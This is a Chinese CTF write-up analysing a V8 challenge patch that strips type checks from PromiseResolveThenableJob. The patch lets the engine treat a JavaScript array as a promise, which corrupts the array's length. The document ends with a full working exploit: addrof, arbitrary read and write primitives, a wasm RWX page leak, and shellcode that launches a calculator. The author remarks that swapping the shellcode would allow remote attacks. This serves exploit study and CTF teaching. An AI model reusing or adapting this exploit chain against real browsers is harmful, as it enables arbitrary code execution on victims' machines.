题目分析
题目的diff文件如下:
diff --git a/src/builtins/promise-jobs.tq b/src/builtins/promise-jobs.tq
index 80e98f373b..ad5eb093e8 100644
--- a/src/builtins/promise-jobs.tq
+++ b/src/builtins/promise-jobs.tq
@@ -23,10 +23,8 @@ PromiseResolveThenableJob(implicit context: Context)(
// debugger is active, to make sure we expose spec compliant behavior.
const nativeContext = LoadNativeContext(context);
const promiseThen = *NativeContextSlot(ContextSlot::PROMISE_THEN_INDEX);
- const thenableMap = thenable.map;
- if (TaggedEqual(then, promiseThen) && IsJSPromiseMap(thenableMap) &&
- !IsPromiseHookEnabledOrDebugIsActiveOrHasAsyncEventDelegate() &&
- IsPromiseSpeciesLookupChainIntact(nativeContext, thenableMap)) {
+ if (TaggedEqual(then, promiseThen) &&
+ !IsPromiseHookEnabledOrDebugIsActiveOrHasAsyncEventDelegate()) {
// We know that the {thenable} is a JSPromise, which doesn't require
// any special treatment and that {then} corresponds to the initial
// Promise.prototype.then method. So instead of allocating a temporary
可以发现patch去除了某些检查,导致更容易进入if分支并执行,很明显这是一个类型混淆的漏洞
patch后的完整一点的代码如下:
[...]
// https://tc39.es/ecma262/#sec-promiseresolvethenablejob
transitioning builtin
PromiseResolveThenableJob(implicit context: Context)(
promiseToResolve: JSPromise, thenable: JSReceiver, then: JSAny): JSAny {
// We can use a simple optimization here if we know that {then} is the
// initial Promise.prototype.then method, and {thenable} is a JSPromise
// whose
// @@species lookup chain is intact: We can connect {thenable} and
// {promise_to_resolve} directly in that case and avoid the allocation of a
// temporary JSPromise and the closures plus context.
//
// We take the generic (slow-)path if a PromiseHook is enabled or the
// debugger is active, to make sure we expose spec compliant behavior.
const nativeContext = LoadNativeContext(context);
const promiseThen = *NativeContextSlot(ContextSlot::PROMISE_THEN_INDEX);
if (TaggedEqual(then, promiseThen) &&
!IsPromiseHookEnabledOrDebugIsActiveOrHasAsyncEventDelegate()) {
// We know that the {thenable} is a JSPromise, which doesn't require
// any special treatment and that {then} corresponds to the initial
// Promise.prototype.then method. So instead of allocating a temporary
// JSPromise to connect the {thenable} with the {promise_to_resolve},
// we can directly schedule the {promise_to_resolve} with default
// handlers onto the {thenable} promise. This does not only save the
// JSPromise allocation, but also avoids the allocation of the two
// resolving closures and the shared context.
//
// What happens normally in this case is
//
// resolve, reject = CreateResolvingFunctions(promise_to_resolve)
// result_capability = NewPromiseCapability(%Promise%)
// PerformPromiseThen(thenable, resolve, reject, result_capability)
//
// which means that PerformPromiseThen will either schedule a new
// PromiseReaction with resolve and reject or a PromiseReactionJob
// with resolve or reject based on the state of {thenable}. And
// resolve or reject will just invoke the default [[Resolve]] or
// [[Reject]] functions on the {promise_to_resolve}.
//
// This is the same as just doing
//
// PerformPromiseThen(thenable, undefined, undefined,
// promise_to_resolve)
//
// which performs exactly the same (observable) steps.
return PerformPromiseThen(
UnsafeCast<JSPromise>(thenable), UndefinedConstant(),
UndefinedConstant(), promiseToResolve);
[...]
跟进到src/builtins/promise-abstract-operations.tq的PerformPromiseThen函数
// https://tc39.es/ecma262/#sec-performpromisethen
transitioning builtin
PerformPromiseThen(implicit context: Context)(
promise: JSPromise, onFulfilled: Callable|Undefined,
onRejected: Callable|Undefined, resultPromise: JSPromise|Undefined): JSAny {
PerformPromiseThenImpl(promise, onFulfilled, onRejected, resultPromise);
return resultPromise;
}
@export
transitioning macro PerformPromiseThenImpl(implicit context: Context)(
promise: JSPromise, onFulfilled: Callable|Undefined,
onRejected: Callable|Undefined,
resultPromiseOrCapability: JSPromise|PromiseCapability|Undefined): void {
DebugBreak();
if (promise.Status() == PromiseState::kPending) {
// The {promise} is still in "Pending" state, so we just record a new
// PromiseReaction holding both the onFulfilled and onRejected callbacks.
// Once the {promise} is resolved we decide on the concrete handler to
// push onto the microtask queue.
const handlerContext = ExtractHandlerContext(onFulfilled, onRejected);
const promiseReactions =
UnsafeCast<(Zero | PromiseReaction)>(promise.reactions_or_result);
const reaction = NewPromiseReaction(
handlerContext, promiseReactions, resultPromiseOrCapability,
onFulfilled, onRejected);
promise.reactions_or_result = reaction; <--
} else {
[...]
promise.SetHasHandler();
}
可以发现如果我们的thenable不是JSPromise,那么在PerformPromiseThenImpl的时候就会将reaction写入promise.reactions_or_result中,导致可能会改变传入的thenable的内容
题目给的chromium的commit为ca01b9e37ff412d2693fdcdef75812ae0bbbd386,但是这是一个v8的洞,所以我们直接使用v8调更方便一些,v8的版本是9.2.44
我们编写如下代码进行测试:
var thenable = [1.1,2.2,3.3,4.4]
new Object();
thenable.then = Promise.prototype.then
var p = Promise.resolve(thenable);
%DebugPrint(p);
%DebugPrint(thenable);
function pwn () {
%DebugPrint(thenable);
%SystemBreak();
}
setTimeout(() => pwn() , 4);
这里的
new Object()是为了进入PerformPromiseThenImpl的if (promise.Status() == PromiseState::kPending)分支

我们加一个断点断在PerformPromiseThenImpl的开头,首先进入 if (promise.Status() == PromiseState::kPending)分支
此时部分寄存器的值的含义如下
RAX 0x3dfb08088b1d <Promise map = 0x3dfb08243091>
RBX 0x3dfb080423b5 <undefined>
RCX 0x3dfb080423b5 <undefined>
RDX 0x3dfb08088a99 <JSArray[4]>
RAX存放的是p,RDX存放的是thenable
走到reaction生成完毕
再走一步可以发现promise.reactions_or_result = reaction语句执行完毕,thenable的length已经被修改为了reaction
这样我们便获得了一个OOB的数组,那么我们接下来只需要按照普通的思路进行利用即可
EXP
由于是本地V8复现的所以就只在本地弹了个计算器,感兴趣话可以换个shellcode啥的就可以打远程了
var buf = new ArrayBuffer(16);
var float64 = new Float64Array(buf);
var bigUint64 = new BigUint64Array(buf);
var Uint32 = new Int32Array(buf);
function f2i(f){
float64[0] = f;
return bigUint64[0];
}
function i2f(i){
bigUint64[0] = i;
return float64[0];
}
function hex(i){
return '0x' + i.toString(16).padStart(16, '0');
}
var thenable = [1.1,2.2,3.3,4.4]
new Object();
thenable.then = Promise.prototype.then
var p = Promise.resolve(thenable);
function pwn() {
var a = new Array(0x12345678,0,1);
var d = [1.1,2.2]
let idx = thenable.indexOf(i2f(0x000000002468acf0n));
let element_idx = idx + 6;
function addrof(obj){
a[0] = obj;
return f2i(thenable[idx]);
}
function arb_read(addr){
thenable[element_idx] = i2f((4n << 32n) + addr - 8n);
return f2i(d[0]);
}
function arb_write(addr,data){
thenable[element_idx] = i2f((4n << 32n) + addr - 8n);
d[0] = i2f(data);
}
var wasmCode = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule, {});
var f = wasmInstance.exports.main;
var buf = new ArrayBuffer(0x100);
var dataview = new DataView(buf);
var wasm_instance_addr = addrof(wasmInstance) - 1n;
console.log("[+]leak wasm instance addr: " + hex(wasm_instance_addr));
var rwx_page_addr = arb_read(wasm_instance_addr + 0x68n);
console.log("[+]leak rwx_page_addr: " + hex(rwx_page_addr));
var buf_addr = addrof(buf) - 1n;
var backing_store = buf_addr + 0x14n;
var shellcode = [0x90909090,0x90909090,0x782fb848,0x636c6163,0x48500000,0x73752fb8,0x69622f72,0x8948506e,0xc03148e7,0x89485750,0xd23148e6,0x3ac0c748,0x50000030,0x4944b848,0x414c5053,0x48503d59,0x3148e289,0x485250c0,0xc748e289,0x00003bc0,0x050f00];
arb_write(backing_store,rwx_page_addr);
for(var i = 0; i < shellcode.length; i++) {
dataview.setUint32(4 * i, shellcode[i], true);
}
f();
}
setTimeout(() => pwn() , 4);